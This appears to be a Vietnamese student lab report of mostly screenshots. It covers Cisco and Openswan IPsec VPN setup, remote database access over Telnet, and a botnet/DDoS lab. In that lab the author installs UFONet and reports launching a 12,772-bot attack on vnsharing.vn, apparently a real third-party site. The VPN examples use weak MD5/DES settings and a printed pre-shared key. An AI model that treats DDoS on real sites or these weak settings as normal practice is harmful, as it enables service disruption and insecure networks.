

Hình 7.1 Cấu hình Router Saigon.

* 1. ROUTER VUNGTAU



Hình 7.2 Cấu hình Router Vungtau.

1. **CẤU HÌNH IPSEC CHO CÁC ROUTER SITE**

### 3.1 Cấu hình chính sách IKE (chính sách pha 1)





Hình 8 Cấu hình chính sách IKE cho 2 router*.*

* Trong đó:

+ **ISAKMP** – QUẢN LÝ.

+ **Hash md5** – thuật toán hàm băm md5.

+ **Encryption des** – thuật toán mã hoá sử dụng des.

+ **Group 2** – trao đổi khoá số nhóm (version) Diffie –Hellman.

+ **Authentication pre-share** – phương thức chứng thực.

### 3.2 Xác định thông tin key và peer





Hình 8.1 Xác định key và peer cho 2 router.

* 2 site sử dụng cùng khoá chia sẻ: n18dcat038 và địa chỉ IP đầu xa.
  1. Cấu hình chính sách IPSEC (chính sách pha 2)





Hình 8.2 Cấu hình chính sách IPSEC cho 2 router.

* Trong đó:

+ **esp** là giao thức đóng gói dữ liệu.

+ **md5-hmac** là phương thức xác thực

+ **des** là phương thức mã hoá

* 1. Xác định luồng dữ liệu sẽ được mã hoá hay được bảo vệ.





Hình 8.3 Access-list các dãy ip cần được mã hoá.

* 1. Cấu hình Crypto Map.





Hình 8.4 Cấu hình crypto map cho 2 router.

* Trong đó:

+ **10** - Quản lý, cho mỗi Peer

+ **Set peer 151.1.1.1** là port out - đích đầu xa.

+ **Match address 100** : Khác nhau cho mỗi Peer, điều kiện.

* 1. Cấu hình Crypto Map lên cổng.





Hình 8.5 Cấu hình Crypto map lên cổng cho 2 router.

1. **KIỂM TRA**

* Kích hoạt kiểm tra kết nối VPN trên ACL 100



Hình 9 Kiểm tra kết nối VPN.

* Trạng thái isakmp sa:



Hình 9.1 Trạng thái isakmp sa.

* Trạng thái ipsec sa



* Trong đó:

+ *#pkts encaps*: 4, #pkts encrypt: 4, #pkts digest: 4 là gói được mã hoá

+ *#pkts decaps*: 4, #pkts decrypt: 4, #pkts verify: 4 là gói được giải mã

inbound esp sas: sử dụng cho gói đi vào

+ *spi:* 0xC81A02F2(3357147890) tương ứng với outbound của peer

outbound esp sas: sử dụng cho gói đi ra

+ *spi*: 0x7C156153(2081775955) tương ứng với inbound của peer.



Hình 9.2 Trạng thái ipsec sa*.*

* Trong đó: IPSEC FLOW: permit ip 192.168.1.0/255.255.255.0 192.168.2.0/255.255.255.0 là lưu lượng được bảo vệ.
* Số lượng kết nối được mở (1 IKE và 2 IPSec):



Hình 9.3 Số lượng kết nối được mở (1 IKE và 2 IPSec).

* Có thể xoá kết nối với dòng lệnh:





Hình 9.4 Xoá kết nối dòng lệnh*.*

# III. LAB 8: BOTNET AND DDOS

1. **MÔ HÌNH MẠNG**



Hình 10 Mô hình mạng Botnet UFONet.

1. **Cài đặt**

Cài đặt python3 trên Kali Linux (or Parrot)



Hình 11 Cài đặt python.

Cài đặt Botnet từ github





Hình 11.1 Download source UFONet trên github.

Cài đặt các gói hỗ trợ



Hình 11.2 Cài đặt thêm các gói hỗ trợ

Install UFONet



Hình 11.3 Cài đặt UFONet

Khởi động UFONet



Hình 11.4 UFONet



Hình 11.5 Câu lệnh mở giao diện gui cho UFOnet.

Giao diện trên web



Xem danh sách các bot



Tấn công



* Trong đó: htpps://vnsharing.vn là mục tiêu tấn công.

Tổng botnet để tấn công: 12772.



Hình 11. 6 Màn hình tấn công của UFONet

* Trạng thái CPU:



# IV. LAB 1: THIẾT LẬP IPSEC CONNECTION DÙNG OPENSWAN.

1. **Mục đích**

* Tạo lập được một kênh an toàn IPsec giữa hai máy tính sử dụng Openswan. Bắt dữ liệu để kiểm tra.

1. **Chuẩn bị**

* Hai Ubuntu gateway, giả sử hai máy đều ở phía sau cùng của một NAT hoặc có địa chỉ IP có thể định tuyến qua mạng công cộng, không có firewall. Sẽ cài đặt Openswan và ipsec-tools trên cả hai máy.
* Mỗi máy cần định rõ các thông tin: Địa chỉ IP; Tên để gateway có thể tự nhận dạng trong thiết lập IPsec. Tên có dạng tên miền đứng trước là ký tự @, ví dụ @hanoiserver.com.



*Hình 12. Mô hình mạng*

1. **Thực hiện**
   1. Install Openswan trên 2 máy.



Hình 13 Install openswan với câu lệnh*.*

- Khởi động Openswan:

Để khởi động một IPSec session cần thực hiện trên cả hai máy bằng lệnh sau:





Hình 13.1 Khởi động ipsec service.

* 1. Sinh khoá RSA trên cả 2 máy

- Có thể tạo khóa RSA 512bit, 1024 bit hay 2048 bit RSA key. Thực hiện trên cả hai máy:





Hình 13.2 Tạo khoá rsa cả 2 máy.

* 1. Lấy leftrsasigkey
* Thực thi câu lệnh ở máy 1.



Hình 13.3 show leftrsasigkey máy 1*.*

* 1. Lấy rightrsasigkey

- Thực thi bằng câu lệnh ở máy 2



Hình 13.4 show rightrsasigkey máy 2.

* 1. Hiệu chỉnh /etc/ipsec.conf



Hình 13.5 Chỉnh sửa file ipsec.conf

* 1. Cập nhật /etc/ipsec.conf trên máy ở xa (chép conn host-to-host sang)
  2. Định nghĩa gateway



Hình 13.6 Cấu hình default route gw máy 1.

Lệnh #route add default gw 192.168.127.24 ( IP của máy 1).



Hình 13.7 Cấu hình default route gw máy 2.

Lệnh #route add default gw 192.168.127.22 ( IP của máy 2).

* 1. Khởi động lại Openswan trên cả hai máy





Hình 13.8 Khởi động lại ipsec service.

* 1. Khởi động kết nối





Hình 13.9 Khởi động kết nối.

* 1. Sử dụng Wireshark để kiểm tra



Hình 14 Wireshark bắt gói tin từ 2 máy.

# LAB2: THỰC HIỆN KẾT NỐI AN TOÀN CHO HỆ QUẢN TRỊ DATABASE TỪ XA

1. **Chuẩn bị**

Dùng môi trường VMWare

* + 1 Máy Ubuntu 16.04, Địa chỉ IP: 192.168.127.27. Đóng vai trò làm server chạy ứng dụng.
  + 1 Máy Kali Linux, Địa chỉ IP: 192.168.127.26. Đóng vai trò làm máy quản trị đăng nhập từ xa.
  + 1 Máy thật Win 10 chạy Putty Client.

1. **Thực hiện**
   1. Remote Access dùng Telnet

* Trên máy Ubuntu Server vào root vào cập nhật lại hệ thống: sudo apt-get update.

Hình 15. Update hệ thống

* Cài đặt Mysql-server (pass: 123)



Hình 15.1 Cài đặt mysql.

* Khởi động mysql



Hình 15.2 Khởi động mysql

* Đăng nhập vào mysql



Hình 15.3 Đăng nhập vào mysql.

* Tạo user và password



Hình 15.4 Tạo user và password.

* Tạo database saigondb và set quyền cho nó



Hình 15.5 Tạo database saigondb

* Xem csdl bằng lệnh show:



Hình 15.6 Show database.

* Mở Telnet Service:



Hình 15.7 Mở Telnet Service.

* (Nếu không có file openbsd-inetd thì cài đặt Telnet bằng lệnh: sudo apt install telnetd –y)

